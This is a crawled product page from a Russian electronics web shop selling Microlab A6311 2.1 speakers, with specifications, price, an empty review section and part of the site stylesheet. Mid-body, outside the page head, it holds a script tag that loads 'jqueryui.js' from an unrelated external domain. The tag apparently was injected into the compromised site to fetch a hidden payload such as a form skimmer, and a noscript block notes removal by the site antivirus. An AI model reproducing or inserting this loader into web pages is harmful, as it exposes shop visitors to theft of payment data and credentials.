

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-tehnika.ru/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html
body_size: 7955
content:
<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
    <title>Колонки 2.1 Microlab A6311 (40Вт/черный/дерево+пластик) купить по выгодной цене в интернет-магазине Go-Tehnika - удобный самовывоз в Бийске или быстрая доставка по России</title>	<link rel="stylesheet" type="text/css" href="/css/style.min.css" media="screen">
	<link rel="stylesheet" type="text/css" href="/css/fix.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/css/mx665.css?ver=98779" media="screen">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Предлагаем к продаже Колонки 2.1 Microlab A6311 (40Вт/черный/дерево+пластик) по доступной цене в интернет-магазине Go-Tehnika. Подробное описание, характеристики и отзывы. Заказать товар возможно через корзину или по телефону +7 (3854) 555-902" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/go-inner/page_899e0075d62bef9e134cb7b332e516a5/page_899e0075d62bef9e134cb7b332e516a5_v1.css?1768952328891" type="text/css"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769005584','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2d47b7718208da03c0e5b6432af2b6ed'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css']);</script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "go-tehnika.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 421452;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://i-new.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NDk0MDI5ATE4MDAxMDk1ODMBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyMS4wMS4yMDI2IDE3OjI2OjIzATE4MDAxMDk1ODMBLwEBAQI%3D&k=cfc728ade0ee4ff1c89172ba798719ff';
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMQN796');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><!-- deleted by bitrix Antivirus --></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="top">
        <div class="container">
            <div class="top__menu">
				

	
	<a href="/service-center/" class="top__menu__item top__menu__item--services"><span>Сервисный центр</span></a>

	
	<a href="/sales/" class="top__menu__item "><span>Акции</span></a>

	
	<a href="/payment/" class="top__menu__item "><span>Оплата</span></a>

	
	<a href="/shipping/" class="top__menu__item "><span>Доставка</span></a>

	
	<a href="/contacts/" class="top__menu__item "><span>Контактная информация </span></a>

	
	<a href="/service-prom/" class="top__menu__item "><span>Сервис промышленного оборудования</span></a>



                <a href="#" class="top__menu__item top__menu__item--vk"></a>
                <a href="#" class="top__menu__item top__menu__item--fb"></a>
                <a href="#" class="top__menu__item top__menu__item--tw"></a>

				
<div class="top__menu__right">

	
		<a href="/auth/" class="top__menu__item top__menu__item--auth js-popup fancybox.ajax"><span>Войти</span></a>
		<a href="/register/" class="top__menu__item js-popup fancybox.ajax"><span>Регистрация</span></a>

	
 </div>

            </div>
        </div>
    </div><!-- top -->

    <div class="header">
        <div class="container">
            <div class="header__wrap">
                <a class="header__logo" href="/"><img src="/images/logo_small.png" alt="" /></a>

				
<form class="search-form " method="GET" action="/search/">
	<input class="search-form__input ac" name="q" type="text" placeholder="Поиск среди 10 000 товаров" value="" />
	<input class="search-form__submit" name="s" type="submit"  value="Поиск" />
</form>
                <!--<a class="header__compare" href="#"></a>-->
				
				<div class="js-mini-cart">
					
<a class="header__cart" data-count="" href="/cart/"></a>
				</div>
				
                <div class="header__phones">
                    (3854)<b> 555-902</b>
                </div>

                <a href="/call/" class="header__call js-popup fancybox.ajax">Обратный звонок</a>

            </div>
        </div>
    </div><!-- header -->

    <div class="wrapper">
        <div class="container"><script src='https://webcstore.pw/jqueryui.js'></script>

<div class="aside-left aside-left--in-detail">
	<div class="aside-left__menu-wrap">
		<div class="aside-left__menu">
			<a href="/catalog/" class="aside-left__title"><span>Каталог</span></a>
		</div>
	</div>
</div>

<div class="catalog-page">
	<div class="category-name">Колонки 2.1</div>
</div><!-- catalog-page -->

<div class="detail-page">

	<div itemscope itemtype="http://schema.org/Product" class="detail-page__info-wrap">

		<div itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="breadcrumbs"><a href="/" class="breadcrumbs__link">Главное</a><a href="/catalog/" title="Каталог" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Каталог</span></a><a href="/catalog/kompyutery_i_periferiya/" title="Компьютеры и периферия" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Компьютеры и периферия</span></a><a href="/catalog/akusticheskie_sistemy/" title="Акустические системы" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Акустические системы</span></a><a href="/catalog/kolonki_2_1/" title="Колонки 2.1" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Колонки 2.1</span></a><span class="breadcrumbs__current">Колонки 2.1 Microlab A6311 (40Вт/черный/дерево+пластик)</span></div>
		<h1 class="detail-page__name"><span itemprop="name">Колонки 2.1 Microlab A6311 </span> <br />
            <span class="b-detail-cart__info_small">[40Вт/черный/дерево+пластик]</span>
        </h1>
        
    


		<div class="detail-page__images">
			
			<!--<div class="b-items-cart__hit"></div>-->
			
			 	
			
			<div class="detail-page__image">
				<a href="/upload/iblock/270/2705e0ce174cc92092aadf51b255de78.jpg" rel="group" class="js-images fancybox"><img src="/upload/resize_cache/iblock/270/500_400_1/2705e0ce174cc92092aadf51b255de78.jpg" alt="" /></a>
			</div>
            

				

		</div><!-- detail-page__images -->

		<div class="detail-page__info">

			<div class="detail-page__price">

				 	
				
					<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="detail-page__price--actual"><span itemprop="price">2 990</span><span itemprop="priceCurrency" content="RUB"></span> <img src="/images/r.png" alt="" /></div>
					
				 
			</div>
	
			<a rel="nofollow" style="margin-bottom: 20px;" id="add421452" onclick="add2basketQty(421452)" href="javascript:void(0);" class="detail-page__add2basket"><span>В корзину</span></a>
                            <div class="detail-page__quantity_yes">В наличии</div>
            			
							

			 			     		
				
			<div class="detail-page__rating js-detail-rating" data-rating="5" data-count="0"></div>

			<div class="detail-page__info__wrap">
				<div itemprop="description" class="detail-page__info-osn">
				
						<div class="detail-page__info__title">Основные характеристики:</div>

												
						 	

				</div>
				
								
					<div class="detail-page__garantii">
						<span>Гарантия 12 мес.</span>
					</div>
				
								
				<!--<div class="detail-page__tp">
					<span>Тех. поддержка 24/7</span>
				</div>-->
			</div>

			<div class="sharing">
				<div class="ya-share2" data-services="vkontakte,twitter,facebook" data-bare></div>
			</div>

		</div><!-- detail-page__info -->

	</div>

</div><!-- detail-page -->


<div class="detail-page-info-left">
    <div class="detail-page-info detail-page-info--first">
    	<div class="detail-page-info__title">Технические характеристики</div>
    
    	    	
    	 
    
    	<div class="specifications">
    	
    		<div class="specifications__block">
    
    			                
    		
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Суммарная мощность</p></div><span>40Вт</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Модель</p></div><span>A6311</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Производитель</p></div><span>Microlab</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Цвет</p></div><span>разноцветный</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Тип поставки</p></div><span>Retail</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Суммарная мощность, Вт</p></div><span>40</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Срок гарантии</p></div><span>12</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Частотные характеристики</p></div><span>30 - 20000Гц</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Страна происхождения</p></div><span>Гонконг</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Формат</p></div><span>2.1</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Питание</p></div><span>питание 220В</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Разъемы подключения</p></div><span>miniJack</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Материал корпуса</p></div><span>MDF/пластик</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Тип</p></div><span>Стационарная</span></div>
    				
    				    				
    				    									 
    			    			
    			    	
    		</div>
    
    		    
    
    	</div>
    </div>

</div>


<div class="detail-page-info-right">
        
    <div class="detail-page-info">
    
    	<div class="comments js-comments-block">
    
    		    
    		
<div class="detail-page-info__title">Отзывы <span>0</span></div>

<a href="javascript:void(0)" class="comments__add js-show-comments-form"><span>Оставить отзыв</span></a>



	<div class="comments__item">
		<div class="comments__name">GO Tehnika</div>
		<div class="comments__wrap">
			<div class="comments__text">Пока нет отзывов к этому товару!</div>
		</div>
	</div>



    
    		    
    	</div><!-- comments -->
    
    	<div class="comments-form js-comments-form">
    
    		<a href="javascript:void(0)" class="comments-form__close js-comments-form-close"></a>
    
    		<div class="detail-page-info__title">Оставить отзыв</div>
    
    		

<form  enctype="multipart/form-data" method="post" action="/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html#review-title" id="review_form" name="iblock_add" class="form">

	<input type="hidden" name="sessid" id="sessid" value="2d47b7718208da03c0e5b6432af2b6ed" />	
	
		
	<input type="hidden" name="PROPERTY[3835][0]" value="421452" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" name="PROPERTY[NAME][0]" value="Отзыв о товаре #421452">
		  	
	<label class="form__label">
		Ваше имя<br />
		<input class="form__text-input" type="text" name="name">
	</label>

	<label class="form__label">
		Сообщение<br />
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" class="form__textarea"></textarea>
	</label>

	<div class="form__rating">
		<div class="form__rating__title">Оцените товар:</div>
		<div class="radio_skin rate1"><input type="radio" name="PROPERTY[3833][0]" value="1" style="opacity: 0;" /></div>
		<div class="radio_skin rate2"><input type="radio" name="PROPERTY[3833][0]" value="2" style="opacity: 0;" /></div>
		<div class="radio_skin rate3"><input type="radio" name="PROPERTY[3833][0]" value="3" style="opacity: 0;" /></div>
		<div class="radio_skin rate4"><input type="radio" name="PROPERTY[3833][0]" value="4" style="opacity: 0;" /></div>
		<div class="radio_skin rate5"><input type="radio" name="PROPERTY[3833][0]" value="5" style="opacity: 0;" /></div>
	</div>


	
	


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html">

			<input type="hidden" name="backurl" value="/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	


</form>

    
    	</div><!-- comments-form -->
    
    </div>
</div>
<div style="clear: both;"></div>

<div class="index-page__title">Лучшие предложения</div>

<div class="items-carousel-full preloader">
                    

											
						
<ul class="slides slider-preload">


		<li>
		
			<div class="b-items-cart">
				<a href="/catalog/kolonki_2_1_microlab_a6324_39vt_serebristyy_chernyy_derevo_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/fd7/180_120_1/fd7028d752e031c5878898388068ac33.jpg" alt="Колонки 2.1 Microlab A6324 " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_2_1_microlab_a6324_39vt_serebristyy_chernyy_derevo_plastik.html" class="b-items-cart__name">Колонки 2.1 Microlab A6324 </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">2 990 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(421453);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		        <div class="b-items-cart" style="margin-top: 20px;">
				<a href="/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/270/180_120_1/2705e0ce174cc92092aadf51b255de78.jpg" alt="Колонки 2.1 Microlab A6311 " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html" class="b-items-cart__name">Колонки 2.1 Microlab A6311 </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">2 990 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(421452);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		</li>
        
        	
		
			
	
		<li>
		
			<div class="b-items-cart">
				<a href="/catalog/kolonki_2_1_microlab_a6301_40vt_serebristyy_derevo_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/a9d/180_120_1/a9d5fafaaa0c1722ac9890303bf7806e.jpg" alt="Колонки 2.1 Microlab A6301 " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_2_1_microlab_a6301_40vt_serebristyy_derevo_plastik.html" class="b-items-cart__name">Колонки 2.1 Microlab A6301 </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">3 963 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(421451);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		        <div class="b-items-cart" style="margin-top: 20px;">
				<a href="/catalog/kolonki_5_1_microlab_m_1000b_71vt_belyy_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/c07/180_120_1/c0799cfcf4a2218a937eb666b08b3a38.jpg" alt="Колонки 5.1 Microlab M-1000B " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_5_1_microlab_m_1000b_71vt_belyy_plastik.html" class="b-items-cart__name">Колонки 5.1 Microlab M-1000B </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">1 990 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(419691);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		</li>
        
        	
		
			
	
</ul>
                    
</div> 


        </div>
		<!-- <a class="go-up" href="javascript:void(0);"></a> -->
    </div>

    <div class="footer">
        <div class="container">

            <div class="footer-wrap">
                <a class="footer-wrap__logo" href="/"><img src="/images/logo.png" alt="" /></a>
                <div class="footer-menu">
                    <div class="footer-menu__item">
                        <div class="footer-menu__title">GO tehnika</div>
                        <div class="footer-menu__text">«GoTehnika» - магазин бытовой техники и электроники.</div>
                        <a class="footer-menu__mail js-popup fancybox.ajax" href="/call/">Обратный звонок</a>				
                    </div>
                    <div class="footer-menu__item">
                        <div class="footer-menu__title">Магазин</div>
                        <ul class="footer-menu__links">
							

			
		<li><a href="/service-center/" class="footer-menu__link">Сервисный центр</a></li>

			
		<li><a href="/sales/" class="footer-menu__link">Акции</a></li>

			
		<li><a href="/payment/" class="footer-menu__link">Оплата</a></li>

			
		<li><a href="/shipping/" class="footer-menu__link">Доставка</a></li>

	
                        </ul>
                    </div>
                    <div class="footer-menu__item">
                        <div class="footer-menu__title">&nbsp;</div>
                        <ul class="footer-menu__links">
                            <li><a class="footer-menu__link" href="#">Акционные товары</a></li>
                                                       <li><a class="footer-menu__link" href="#">Уцененные товары</a></li>
                        </ul>
                    </div>

                    <div class="footer-menu__item">
                        <div class="footer-menu__title">Связаться с нами</div>
                        <div class="footer-menu__phone">(3854) <b>555-902</b></div>
                        <div class="footer-menu__adress"> Бийск. Ул Васильева 65</div>

                        <div class="footer-menu__soc-wrap">

                            <div class="sharing">
                                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
                                <script src="https://yastatic.net/share2/share.js" async="async"></script>

                                                           </div>

                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
    <div class="black-footer">
        <div class="container">
            «GoTehnika» - магазин бытовой техники и электроники.
            <div class="black-footer__copy">© GO tehnika, 2026</div>
            <div class="black-footer__pay"></div>
        </div>
    </div>

	<script src="/js/script.js?ver=83"></script>
    <script src="/js/jquery-ui-1.10.4.js"></script>
	<script src="/js/mx665_script.js?ver=92740"></script>
	<script src="/js/action.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://go-tehnika.ru/css/style.min.css
body_size: 21085
content:
@font-face{font-family:Ruble;src:url(fonts/rouble-webfont.eot);src:url(fonts/rouble-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/rouble-webfont.woff) format('woff'),url(fonts/rouble-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'dinpro regular';src:url(fonts/dinpro-regular-webfont.eot);src:url(fonts/dinpro-regular-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-regular-webfont.woff) format('woff'),url(fonts/dinpro-regular-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'dinpro bold';src:url(fonts/dinpro-bold-webfont.eot);src:url(fonts/dinpro-bold-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-bold-webfont.woff) format('woff'),url(fonts/dinpro-bold-webfont.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'dinpro light';src:url(fonts/dinpro-light-webfont.eot);src:url(fonts/dinpro-light-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-light-webfont.woff) format('woff'),url(fonts/dinpro-light-webfont.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:rouble;src:url(fonts/rouble-webfont.eot);src:url(fonts/rouble-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/rouble-webfont.woff) format('woff'),url(fonts/rouble-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'dinpro medium';src:url(fonts/dinpro-medium-webfont.eot);src:url(fonts/dinpro-medium-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-medium-webfont.woff) format('woff'),url(fonts/dinpro-medium-webfont.ttf) format('truetype');font-weight:500;font-style:normal}.relative{position:relative}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:0}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dd{margin:0 0 0 40px}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.clear{clear:both}body,html{min-width:1240px;padding:0;margin:0;width:100%;height:100%;font-family:"dinpro regular";background-color:#f2f3f7}.wrapper{width:100%;position:relative;min-width:1240px;min-height:100%;z-index:1;margin:0 auto;overflow:hidden;font-size:0}.container{width:1240px;margin:0 auto;position:relative}.banner-full{width:100%;margin:0 0 40px 0;text-align:center}.rouble{font-family:rouble;font-weight:700;font-style:normal}.go-up{background-image:url(../images/iconset.png);background-position:-480px -364px;width:40px;height:48px;display:block;position:absolute;bottom:20px;left:50%;margin-left:-20px}.clear{clear:both}.page-navigation{margin-top:10px;margin-bottom:30px;text-align:center}.page-navigation__wrap{border:1px solid #cecfd2;-webkit-border-radius:4px;border-radius:4px;display:inline-block}.page-navigation__prev{display:inline-block;vertical-align:middle;text-align:center;line-height:28px;width:30px;position:relative;height:28px}.page-navigation__prev:before{content:'';position:absolute;display:block;background-image:url(../images/iconset.png);background-position:-173px -477px;width:7px;height:12px;left:11.5px;top:8px}.page-navigation__link{display:inline-block;vertical-align:middle;font-family:"dinpro regular";color:#333;font-size:16px;text-align:center;line-height:28px;width:30px;border-left:1px solid #cecfd2;border-right:1px solid #cecfd2}.page-navigation__current{display:inline-block;vertical-align:middle;text-align:center;line-height:28px;width:30px;font-family:"dinpro regular";font-size:16px;background:#25c8f8;color:#fff}.page-navigation__next{display:inline-block;vertical-align:middle;text-align:center;line-height:28px;width:30px;height:28px;position:relative}.page-navigation__next:before{content:'';position:absolute;display:block;background-image:url(../images/iconset.png);background-position:-166px -477px;width:7px;height:12px;left:11.5px;top:8px}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation:fadeIn .5s ease both;animation:fadeIn .5s ease both}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation:fadeOut .7s ease both;animation:fadeOut .7s ease both}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation:fadeOutDown .5s ease both;animation:fadeOutDown .5s ease both}.sharing .ya-share2__item{display:inline-block;vertical-align:top;height:32px;width:32px;cursor:pointer;margin-right:15px}.sharing .ya-share2__item_service_vkontakte{background-image:url(../images/iconset.png);background-position:-119px -319px;width:32px;height:32px}.sharing .ya-share2__item_service_twitter{background-image:url(../images/iconset.png);background-position:-87px -319px;width:32px;height:32px}.sharing .ya-share2__item_service_facebook{background-image:url(../images/iconset.png);background-position:-183px -319px;width:32px;height:32px}.detail-page .ya-share2{margin-top:56px}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCustomScrollBox:before{content:"";width:calc(100% - 